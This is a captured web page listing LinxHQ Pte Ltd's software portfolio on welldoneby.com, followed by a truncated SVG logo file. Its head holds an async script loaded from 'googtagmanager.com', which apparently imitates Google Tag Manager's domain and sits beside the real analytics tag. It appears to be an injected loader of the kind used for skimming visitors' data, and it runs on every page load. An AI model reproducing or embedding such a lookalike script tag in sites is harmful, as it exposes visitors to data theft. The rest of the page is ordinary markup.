

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welldoneby.com/user/LinxHQ/portfolio/
body_size: 6909
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>LinxHQ Pte Ltd - List of Portfolio | welldoneby.com</title>
<meta name="description" lang="en" content="List of portfolio LinxHQ Pte Ltd company at welldoneby.com." />
<link rel="canonical" href="https://welldoneby.com/user/LinxHQ/portfolio/" />
<meta http-equiv="Content-Language" content="en" />
<meta name="robots" content="index, follow" />
<meta name="format-detection" content="telephone=no" />
<link rel="icon" href="https://welldoneby.com/files/extensions/base/580ccc14ec0dc8.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" type="text/css" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="https://welldoneby.com/files/min/bootstrap.1c9f598afaa6d904c88bfc58d822c68b.css?v=8f704c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/custom.634580ac9727545391a4c76fef4a70b9.css?v=d41d8c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420" type="text/css" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://googtagmanager.com/m-1.0.6.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179507373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179507373-1');
</script></head>
<body>
<div class="c-fixedAlerts" id="j-alert-global" style="display: none;">
    <div class="alert j-wrap">
        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
        <strong class="j-title"></strong>
        <div class="j-message"></div>
    </div>
</div>
<div id="l-wrap">
    <!-- Topline -->

    <div class="l-topBar-v2 not-logged">
        <div class="container">
            <div class="l-nav-in">
                <!--left-->
                <div class="l-topBar-v2-l">
                                            <div class="navbar-header-dropdown-toggle">
                            <a href="javascript:" id="j-geo-region-select"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 10 14" width="10"><path d="M4.846 0C2.166 0 0 2.191 0 4.9 0 8.575 4.846 14 4.846 14s4.846-5.425 4.846-9.1c0-2.709-2.167-4.9-4.846-4.9zm0 6.462a1.616 1.616 0 1 1 .001-3.232 1.616 1.616 0 0 1 0 3.232z" fill="#68AF55" fill-rule="nonzero"></path></svg>                                <span>Your region</span>
                                <i class="l-caret fa fa-caret-down" aria-hidden="true"></i>
                            </a>
                            <div class="c-dropdown navbar-header-dropdown displaynone" id="j-geo-region-dropdown">
            <div class="j-select-country">
            <div class="c-dropdown-heading">
                <a href="#" class="close"><i class="fa fa-times"></i></a>
                <h3>Choose country</h3>
                <div class="c-spacer10"></div>
                Search for <a href="#" class="j-all" data-id="0">in all countries</a>            </div>
            <div class="c-dropdown-inner">
                <ul class="navbar-header-dropdown-countries">
                                            <li><a href="#" class="j-select" data-id="7000" data-keyword="belarus" data-noregions="1" data-is-country="1">Belarus</a></li>
                                            <li><a href="#" class="j-select" data-id="1" data-keyword="ukraine" data-noregions="1" data-is-country="1">Ukraine</a></li>
                                            <li><a href="#" class="j-select" data-id="8000" data-keyword="usa" data-noregions="0" data-is-country="1">USA</a></li>
                                            <li><a href="#" class="j-select" data-id="8001" data-keyword="argentina" data-noregions="1" data-is-country="1">Argentina</a></li>
                                            <li><a href="#" class="j-select" data-id="8002" data-keyword="australia" data-noregions="0" data-is-country="1">Australia</a></li>
                                            <li><a href="#" class="j-select" data-id="8003" data-keyword="bangladesh" data-noregions="1" data-is-country="1">Bangladesh</a></li>
                                            <li><a href="#" class="j-select" data-id="8004" data-keyword="brazil" data-noregions="1" data-is-country="1">Brazil</a></li>
                                            <li><a href="#" class="j-select" data-id="8005" data-keyword="canada" data-noregions="1" data-is-country="1">Canada</a></li>
                                            <li><a href="#" class="j-select" data-id="8006" data-keyword="colombia" data-noregions="1" data-is-country="1">Colombia</a></li>
                                            <li><a href="#" class="j-select" data-id="8007" data-keyword="france" data-noregions="1" data-is-country="1">France</a></li>
                                            <li><a href="#" class="j-select" data-id="8008" data-keyword="germany" data-noregions="1" data-is-country="1">Germany</a></li>
                                            <li><a href="#" class="j-select" data-id="8009" data-keyword="india" data-noregions="1" data-is-country="1">India</a></li>
                                            <li><a href="#" class="j-select" data-id="8010" data-keyword="ireland" data-noregions="1" data-is-country="1">Ireland</a></li>
                                            <li><a href="#" class="j-select" data-id="8011" data-keyword="israel" data-noregions="1" data-is-country="1">Israel</a></li>
                                            <li><a href="#" class="j-select" data-id="8012" data-keyword="italy" data-noregions="1" data-is-country="1">Italy</a></li>
                                            <li><a href="#" class="j-select" data-id="8013" data-keyword="mexico" data-noregions="1" data-is-country="1">Mexico</a></li>
                                            <li><a href="#" class="j-select" data-id="8014" data-keyword="netherlands" data-noregions="1" data-is-country="1">Netherlands</a></li>
                                            <li><a href="#" class="j-select" data-id="8015" data-keyword="new-zealand" data-noregions="1" data-is-country="1">New Zealand</a></li>
                                            <li><a href="#" class="j-select" data-id="8016" data-keyword="pakistan" data-noregions="1" data-is-country="1">Pakistan</a></li>
                                            <li><a href="#" class="j-select" data-id="8017" data-keyword="spain" data-noregions="1" data-is-country="1">Spain</a></li>
                                            <li><a href="#" class="j-select" data-id="8018" data-keyword="poland" data-noregions="1" data-is-country="1">Poland</a></li>
                                            <li><a href="#" class="j-select" data-id="8019" data-keyword="romania" data-noregions="1" data-is-country="1">Romania</a></li>
                                            <li><a href="#" class="j-select" data-id="8020" data-keyword="singapore" data-noregions="1" data-is-country="1">Singapore</a></li>
                                            <li><a href="#" class="j-select" data-id="8021" data-keyword="south-africa" data-noregions="1" data-is-country="1">South Africa</a></li>
                                            <li><a href="#" class="j-select" data-id="8022" data-keyword="united-arab-emirates" data-noregions="1" data-is-country="1">United Arab Emirates</a></li>
                                            <li><a href="#" class="j-select" data-id="8023" data-keyword="united-kingdom" data-noregions="1" data-is-country="1">United Kingdom</a></li>
                                            <li><a href="#" class="j-select" data-id="8024" data-keyword="uruguay" data-noregions="1" data-is-country="1">Uruguay</a></li>
                                            <li><a href="#" class="j-select" data-id="8025" data-keyword="vietnam" data-noregions="1" data-is-country="1">Vietnam</a></li>
                                    </ul>
            </div>
        </div>
    
    <div class="j-select-region displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="text" class="form-control j-search-q" placeholder="Start typing region name ...">
                        <span class="input-group-btn">
                            <button class="btn btn-default j-search" type="button"><i class="fa fa-search"></i></button>
                        </span>
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city-noregion displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="hidden" class="j-city-value" value="0" />
                        <input type="text" class="form-control j-city-ac" placeholder="Enter your city" value="" />
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <h3 class="j-region-title"></h3>
            <div class="c-spacer10"></div>
                        Search for <a href="#" class="j-all" data-id="0">all over the region</a>            <div class="pull-right-lg pull-right-md">
                <a href="#" class="ajax-link j-change"><span>Change region</span></a>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>
</div>

<script type="text/javascript">
    </script>                        </div>
                                    </div>
                <!--right-->
                <div class="l-topBar-v2-r">
                    <a href="https://welldoneby.com/user/login"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 14 14" width="14"><path d="M7 0C3.136 0 0 3.136 0 7s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 2.1c1.162 0 2.1.938 2.1 2.1 0 1.162-.938 2.1-2.1 2.1-1.162 0-2.1-.938-2.1-2.1 0-1.162.938-2.1 2.1-2.1zm0 9.94a5.04 5.04 0 0 1-4.2-2.254C2.821 8.393 5.6 7.63 7 7.63c1.393 0 4.179.763 4.2 2.156A5.04 5.04 0 0 1 7 12.04z" fill="#68AF55" fill-rule="nonzero"></path></svg>Log in</a>
                    <a href="https://welldoneby.com/user/register"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="9" viewBox="0 0 16 9" width="16"><path d="M8.473 2.91A4.357 4.357 0 0 0 4.363 0 4.367 4.367 0 0 0 0 4.364a4.367 4.367 0 0 0 4.364 4.363 4.357 4.357 0 0 0 4.109-2.909h3.163v2.91h2.91v-2.91H16V2.91H8.473zm-4.11 2.908c-.8 0-1.454-.654-1.454-1.454 0-.8.655-1.455 1.455-1.455s1.454.655 1.454 1.455-.654 1.454-1.454 1.454z" fill="#68AF55" fill-rule="nonzero"></path></svg>Sign Up</a>
                </div>
            </div>
        </div><!-- /.container -->
    </div>




<!-- Navigation -->
<nav class="navbar-v2 navbar-default" role="navigation">
    <div class="container">
        <div class="l-nav-in">
            <!-- Logo and toggle button -->
            <div class="navbar-header">
                <div class="navbar-brand">
                    <a class="logo" href="https://welldoneby.com/">
                        <img src="https://welldoneby.com/img/logo.svg" alt="" />
                    </a>
                    <div class="logo-text">
                        <a href="https://welldoneby.com/" class="logo-text-main">WellDoneBy</a>
                    </div>
                </div>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                    <i class="fa fa-bars"></i>
                </button>
            </div>
            <!-- Menu -->
            <div class="collapse navbar-collapse navbar-right" id="navbar-collapse-1">
                <ul class="nav navbar-nav in-navbar">
                    <li><a href="https://welldoneby.com/blog/startups/">AI Startups</a></li><li class="active"><a href="https://welldoneby.com/users/">Developers</a></li>                            <li class="dropdown">
                                <a href="/blog/" class="dropdown-toggle" data-toggle="dropdown">
                                    AI Blogs<b class="caret"></b>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://welldoneby.com/blog/">All Topics</a></li><li><a href="https://welldoneby.com/blog/category/project-management/">Project Management</a></li><li><a href="https://welldoneby.com/blog/category/software-development/">Software Development</a></li><li><a href="https://welldoneby.com/blog/category/product-management/">Product Management</a></li><li><a href="https://welldoneby.com/blog/category/mobile-development/">Mobile Development</a></li><li><a href="https://welldoneby.com/blog/category/startups/">Startups</a></li><li><a href="https://welldoneby.com/blog/category/digital-marketing/">Digital Marketing</a></li><li><a href="https://welldoneby.com/blog/category/e-commerce/">Ecommerce</a></li><li><a href="https://welldoneby.com/blog/category/enterprise-software/">Enterprise Software</a></li><li><a href="https://welldoneby.com/blog/category/productivity/">Productivity</a></li><li><a href="https://welldoneby.com/blog/category/team-management/">Team Management</a></li><li><a href="https://welldoneby.com/blog/category/testing-and-qa/">Testing and QA</a></li>                                </ul>
                            </li>
                            <li><a href="https://welldoneby.com/blog/submit-startup/">Submit Your Startup</a></li>                </ul>
            </div>
        </div>
    </div>
</nav>    <div class="container">

    <section class="l-mainContent">
        <div class="row">

            <aside class="col-md-3">

                <div class="l-borderedBlock p-profileColumn">

    <div class="l-inside p-profile-top">
        <div class="p-profile-avatar">
            <img src="https://welldoneby.com/files/images/avatars/1/1013ndc3198.png" alt="LinxHQ Pte Ltd" />
            <span class="c-status c-status-lg c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>        </div>
                <h6>LinxHQ Pte Ltd<!-- [achievements_p06c585_profile{"user_id":"1013","place":{"0":"profile"}}] --></h6>

        <div id="j-user-status">
                                <span class="label label-success">Available</span>
                    <div class="p-status-text"><div>Your trusted outsourcing partner</div></div>                                <div>
                                                        </div>
                                                    </div>
    </div>

    

    <a class="p-profile-collapse-toggle text-center ajax-link" data-toggle="collapse" href="#profile-collapse"><span>Show info</span></a>
    <div class="p-profile-collapse collapse" id="profile-collapse">

        <div class="l-inside">
            <ul class="p-profile-info-list">
                                    <li><i class="fa fa-list-alt"></i> On site: 426 </li>                    <li><i class="fa fa-bar-chart-o"></i> Rating: <span class="text-success">61</span></li>
                                                                        <li><i class="fa fa-clock-o"></i> 25 $</li>
                                                                            <li><i class="fa fa-dollar"></i> Budget 5000                                $</li>
                                                                            <li class="o-feedbacks-inf"><i class="fa fa-comments-o"></i> Reviews:                    <span id="j-user-opinions-cache"><a class="o-good" href="https://welldoneby.com/user/LinxHQ/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/LinxHQ/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/LinxHQ/opinions/?t=2">-0</a></span>
                </li>
                                            </ul>
        </div><!-- /.l-inside -->

                <div class="l-inside">
            <h6>Categories</h6>
                        <a href="https://welldoneby.com/users/specialization/custom-software-development/"><small><b>Custom Software Development</b></small></a> (416 ), <br /><a href="https://welldoneby.com/users/specialization/mobile-app-development/"><small>Mobile App Development</small></a> (320 ), <br /><a href="https://welldoneby.com/users/specialization/web-development/"><small>Web Development</small></a> (318 ), <br /><a href="https://welldoneby.com/users/client-size/small-business/"><small>Small Business (< $10M)</small></a> (356 ), <br /><a href="https://welldoneby.com/users/client-size/midmarket/"><small>Midmarket ($10M - $1B)</small></a> (358 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/iphone-app-development/"><small>iPhone App Development</small></a> (260 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/android-app-development/"><small>Android App Development</small></a> (258 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/cross-platform-app-development/"><small>Cross-Platform App Development</small></a> (225 ), <br /><a href="https://welldoneby.com/users/frontend-developers/javascript/"><small>JavaScript</small></a> (263 ), <br /><a href="https://welldoneby.com/users/backend-developers/php/"><small>PHP</small></a> (195 ), <br /><a href="https://welldoneby.com/users/backend-developers/c-sharp/"><small>C#</small></a> (108 )        </div>
                        <div class="l-inside">
            <h6>Location</h6>
            <ul class="p-profile-info-list">
                <li><i class="fa fa-map-marker"></i> Hanoi, Vietnam</li>
            </ul>
        </div>
        
        <div class="l-inside">
            <h6>Experience</h6>            <ul class="p-profile-info-list">
                                <li>Experience: <strong>more than 10 years</strong></li>                <li>On site: <strong>5 years 2 months</strong></li>
                <li>Online: <strong>5 years ago</strong></li>            </ul>
        </div>

                <div class="l-inside">
            <h6>Contacts</h6>
                        <!--noindex-->
            <ul class="p-profile-info-list">
                                <li><i class="fa fa-globe"></i> <a href="https://www.linxhq.com/" target="_blank" rel="nofollow">https://www.linxhq.com/</a></li>
                                <li><i class="fa fa-phone"></i> +84984317851</li>
                            </ul>
            <!--/noindex-->
                    </div>
        
        
        <!-- [claims_p0561fb_user_profile{"user_id":"1013"}] -->

    </div>
</div>
<script type="text/javascript">
</script>
            </aside>

            <div class="col-md-9 l-content-column">

                <div class="l-menu-filter">
    <button type="button" class="l-tabs-toggle btn btn-default" data-toggle="collapse" data-target="#j-user-cabinet-tab"><i class="fa fa-chevron-down pull-right"></i><span class="j-title">Portfolio</span></button>
    <ul class="nav nav-tabs collapse" id="j-user-cabinet-tab">
                    <li class="j-tab-portfolio active"><a href="https://welldoneby.com/user/LinxHQ/portfolio/" data-a="portfolio">Portfolio</a></li>
                    <li class="j-tab-opinions"><a href="https://welldoneby.com/user/LinxHQ/opinions/" data-a="opinions">Reviews</a></li>
                    <li class="j-tab-info"><a href="https://welldoneby.com/user/LinxHQ/info/" data-a="info">Info</a></li>
            </ul>
</div>

                <div class="p-profileContent" id="j-portfolio-owner-list">

        <form method="get" action="" id="j-portfolio-owner-list-form">
            <input type="hidden" name="page" value="0" />
            <input type="hidden" name="spec" value="0" />

            <div class="p-profile-title">
                <div class="dropdown pull-left">
                    <a href="#" class="ajax-link" data-toggle="dropdown"><span class="j-f-spec-title">All sections</span><b class="caret"></b></a>
                    <ul class="dropdown-menu c-dropdown-caret_left" role="menu">
                                                    <li><a href="#" class="j-f-spec-select" data-id="0">All sections</a></li>
                                                    <li><a href="#" class="j-f-spec-select" data-id="35">Custom Software Development</a></li>
                                            </ul>
                </div>
                                <div class="clearfix"></div>
            </div>
        </form>

        
        <div class="j-list"><div class="p-portfolioSection j-spec">
            <h5>Custom Software Development</h5>

                        <div class="hidden j-descr"><p>  </p></div>

            
                            <div class="row">
                                            <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/LinxHQ/portfolio/3382-invoicing-app.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3382o6d7e.png" alt="Invoicing App" />
                                </div>
                                Invoicing App                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/LinxHQ/portfolio/3381-beauty-central-frontend-app.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3381o5b81.png" alt="Beauty Central Frontend App" />
                                </div>
                                Beauty Central Frontend App                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/LinxHQ/portfolio/3380-project-management-web-app.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3380o0e4d.png" alt="Project Management Web App" />
                                </div>
                                Project Management Web App                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                        </div><div class="row">                                            <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/LinxHQ/portfolio/3379-e-commerce-site-for-popup-cards.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3379oce80.png" alt="E-commerce site for popup cards" />
                                </div>
                                E-commerce site for popup cards                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/LinxHQ/portfolio/3378-employee-attendance.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3378o6db8.png" alt="Employee Attendance" />
                                </div>
                                Employee Attendance                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/LinxHQ/portfolio/3377-freelancers-network-for-video-editing-jobs.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3377ofd20.png" alt="Freelancers network for video editing jobs" />
                                </div>
                                Freelancers network for video editing jobs                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                        </div><div class="row">                                    </div>
                    </div>
    </div>

        <div class="j-pagination"></div>

        
    </div>
<script type="text/javascript">
    </script>
            </div>

        </div>
    </section>

</div>
    </div>
<p class="c-scrolltop" id="j-scrolltop">
    <a href="#"><span><i class="fa fa-arrow-up"></i></span>Up</a>
</p>
<footer class="l-footer-v2" id="l-footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-3">
                                <p>© 2024 WelldoneBy.com</p>            </div><!-- ./col-sm-3 -->

            <div class="col-sm-6">
                                <div class="row">
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/about-us/" class="">About Us</a></li><li><a href="https://welldoneby.com/adv.html" class="">Advertise on WelldoneBy</a></li><li><a href="https://welldoneby.com/agreement.html" class="">Terms of Service</a></li><li><a href="https://welldoneby.com/blog/contact-us/" class="">Contact Us</a></li><li><a href="https://welldoneby.com/blog/write-for-us/" class="">Write for Us</a></li>                        </ul>
                    </div>
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/submit-startup/" class="">Submit Your Startup</a></li><li><a href="https://welldoneby.com/user/register" class="">List Your IT Company</a></li>                        </ul>
                    </div>
                                    </div>
                            </div>

            <div class="col-sm-3">
                <!-- Social Icons -->
                <div class="social-icons">
                    <ul>
                                            </ul>
                </div><!-- /social-icons -->
                <div class="clearfix"></div>
                <div class="l-footer-counters">
                                    </div>
                <div class="l-footer-age">
                    18+
                </div>
            </div>

        </div>
    </div><!-- /.container -->
</footer>
<script src="https://welldoneby.com/files/min/jquery.min.310018aab9992f6f0af9935aaf123e7b.js?v=56852e" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bff.6bbef4a524eef9a1dff363da652b82cb.js?v=ea2b34" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bootstrap3.min.30e081b77c74d8094e592e9166d6da67.js?v=7ed442" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/portfolio.owner.list.b2d4b1db391b2446ef72e36ca6b0b091.js?v=d25230" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/autocomplete.6e08ee1b8eb7b543ceacc8217d600c45.js?v=545412" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
$(function(){
    app.init({adm: false, host:'welldoneby.com', root: 'https://welldoneby.com/', rootStatic: 'https://welldoneby.com',
              cookiePrefix: 'bff_', regionPreSuggest: [["8100","New York","1","8054"],["8118","San Francisco","0","8030"]], lng: 'en',
    lang: {"form_btn_loading":"Please wait...","form_alert_errors":"Following errors occurred while filling out the form:","form_alert_required":"Please complete all marked fields"},
    mapType: 'google',
    logined: false,
    device: 'desktop'
    });
 });


    jPortfolioOwnerList.init({"lang":{"item_delete":"Delete work?","spec_save_success":"Section settings saved"},"specs":{"0":{"id":0,"t":"All sections"},"35":{"id":"35","t":"Custom Software Development"}},"ajax":true});
    
    jFilterRegion.init({"lang":[],"country":0,"cityNoRegion":0,"changeLocation":false});

    let isUserModule = 0;
    let url = '';

    $('.j-select-region').on('click', '.j-select', function(e) {
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $cities = $($block).find('.j-select-city'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword'),
            pkey = $(this).data('pkey'),
            cityUrl = url;

        if (!reg) return;

        if (isUserModule) {
            if (pkey) {
                cityUrl += pkey + '/'
            }
            $($cities).find('.j-c-all').attr('href', cityUrl + keyword + '/')
        }
    });

    $('.j-select-country').on('click', '.j-select', function(e){
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $regions = $($block).find('.j-select-region'),
            $noRegion = $($block).find('.j-select-city-noregion'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword');

        if (!reg) return;

        if(isUserModule) {
            $($regions).find('.j-c-all').attr('href', url+keyword+'/')
            $($noRegion).find('.j-c-all').attr('href', url+keyword+'/')
        }
    });
    
//]]></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4c54bf239024d21b220750fea1c0d25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://welldoneby.com/img/logo.svg
body_size: 1452
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="42px" viewBox="0 0 40 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 51.1 (57501) - http://www.bohemiancoding.com/sketch -->
    <title>11D86997-81D2-4538-99A8-0EFAB9DE12A6</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Main" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="main-1-mob" transform="translate(-16.000000, -62.000000)">
            <g id="Group-7" transform="translate(12.000000, 49.000000)">
                <g id="FL-Copy-4" transform="translate(5.000000, 14.000000)">
                    <g id="FL-Copy-5">
                        <path d="M14.412209,29.1668657 C15.3273913,28.2035159 16.013778,27.4810035 16.4713691,26.9993286 C18.6212378,24.736309 21.6965503,21.4991379 25.6973067,17.2878154 C26.128145,16.8343014 26.7985502,16.1286117 27.7085224,15.1707463 C30.3610075,16.2640299 33.4910448,15.6868657 35.6336493,13.430597 C37.9736269,10.9676119 38.4155896,7.26373134 36.9613806,4.33059701 L31.9750149,9.57940299 L28.8390224,6.27835821 L33.8253881,1.02955224 C31.0389104,-0.50119403 27.5202239,-0.0359701493 25.1803881,2.42791045 C23.0377836,4.68343284 22.4894776,7.97731343 23.5279552,10.769403 L21.7474851,12.6434328 L11.6092836,23.3146269 L10.2309328,24.7655224 C7.57915672,23.6722388 4.44926119,24.249403 2.30665672,26.5055224 C-0.0340298507,28.9686567 -0.476134328,32.6723881 0.978074627,35.6056716 L5.9644403,30.3559701 L9.10043284,33.6579104 L4.11406716,38.9067164 C6.90068657,40.4374627 10.4192313,39.9720896 12.7599179,37.508209 C14.9018134,35.2528358 15.4508284,31.958209 14.412209,29.1668657 Z" id="Stroke-1" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M0.581768657,0.841641791 L0.799559701,0.61238806 C1.3854403,-0.00507462687 2.337,-0.00507462687 2.92373134,0.61238806 L4.87576866,2.66791045 L2.53465672,5.13313433 L0.581768657,3.07746269 C-0.00482089552,2.46 -0.00482089552,1.45910448 0.581768657,0.841641791 Z" id="Stroke-2" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <polyline id="Stroke-3" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round" points="6.56832836 20.0162687 1.44839552 14.6268657 3.67919403 12.278806"></polyline>
                        <polygon id="Fill-4" fill="#66B050" points="35.8620746 33.7429851 32.2064179 37.6001493 37.797806 39.7870149"></polygon>
                        <polygon id="Stroke-5" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round" points="28.1499179 36.4016418 34.5815597 29.6314925 37.797806 39.7870149"></polygon>
                        <path d="M5.92771642,12.3558209 L11.7376045,6.24029851 C11.8465,6.12567164 11.9283134,5.99447761 11.9973657,5.85850746 L34.5815597,29.6314925 L28.1499179,36.4016418 L5.56501493,12.6285075 C5.69418657,12.5565672 5.8188209,12.4704478 5.92771642,12.3558209 Z" id="Fill-6" fill="#66B050"></path>
                        <path d="M5.92771642,12.3558209 L11.7376045,6.24029851 C11.8465,6.12567164 11.9283134,5.99447761 11.9973657,5.85850746 L34.5815597,29.6314925 L28.1499179,36.4016418 L5.56501493,12.6285075 C5.69418657,12.5565672 5.8188209,12.4704478 5.92771642,12.3558209 Z" id="Stroke-7" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M1.55147761,6.16746269 L5.85894776,1.63328358 C6.44553731,1.0158209 7.39652985,1.0158209 7.9831194,1.63328358 L9.75862687,3.50149254 C9.62874627,3.57432836 9.5048209,3.66044776 9.39592537,3.77507463 L3.5861791,9.89059701 C3.47728358,10.0052239 3.39532836,10.1364179 3.32698507,10.2723881 L1.55147761,8.4041791 C0.964746269,7.78597015 0.964746269,6.78492537 1.55147761,6.16746269 Z" id="Fill-8" fill="#66B050"></path>
                        <path d="M1.55147761,6.16746269 L5.85894776,1.63328358 C6.44553731,1.0158209 7.39652985,1.0158209 7.9831194,1.63328358 L9.75862687,3.50149254 C9.62874627,3.57432836 9.5048209,3.66044776 9.39592537,3.77507463 L3.5861791,9.89059701 C3.47728358,10.0052239 3.39532836,10.1364179 3.32698507,10.2723881 L1.55147761,8.4041791 C0.964746269,7.78597015 0.964746269,6.78492537 1.55147761,6.16746269 Z" id="Stroke-9" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
